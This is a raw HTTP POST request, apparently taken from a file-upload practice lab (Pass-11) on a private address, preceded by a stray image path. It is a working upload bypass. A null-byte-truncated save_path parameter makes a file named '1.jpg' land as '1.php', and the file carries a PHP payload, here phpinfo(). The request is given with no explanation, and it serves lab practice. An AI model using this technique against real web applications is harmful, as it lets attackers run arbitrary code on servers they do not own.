 POST /Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 192.168.17.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.17.128/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------112222448028164
Content-Length: 332
Connection: close
Upgrade-Insecure-Requests: 1

-----------------------------112222448028164
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/octet-stream

<?php
phpinfo();
?>